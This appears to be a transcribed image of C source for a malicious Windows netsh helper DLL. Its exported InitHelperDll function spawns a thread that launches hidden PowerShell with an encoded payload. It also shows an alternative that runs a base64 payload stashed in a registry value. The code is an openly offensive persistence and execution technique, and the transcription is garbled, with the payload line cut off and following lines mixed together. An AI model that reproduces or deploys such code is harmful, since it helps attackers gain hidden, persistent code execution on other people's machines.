 1 #include <stdio.h>
2 #include <windows.h>
3
4 DWORD WINAPI YahSure(LPVOID lpParameter)
5 {
6 //Option 1: Quick and simple. Opens 1 PS proc & briefly displays window. Set payload to b64 unicode.
7 system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -win hidden -nonI -nopro -enc \
8
9
10 //Option 2: Execute loaded b64 into a reg key value. Will spin up a few etra procs, but will not open an extra w
11 //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -c \
12 $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
13 powershell -nopro -enc $x 2> nul");
14 return 1;
15
16 }
17
18 //Custom netsh helper format
19 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
20 {
21 HANDLE hand;
22 hand = CreateThread(NULL, 0, YahSure, NULL, 0, NULL);
23 CloseHandle(hand);
24
25 return NO_ERROR;
26 }
d4m1ts gm7.org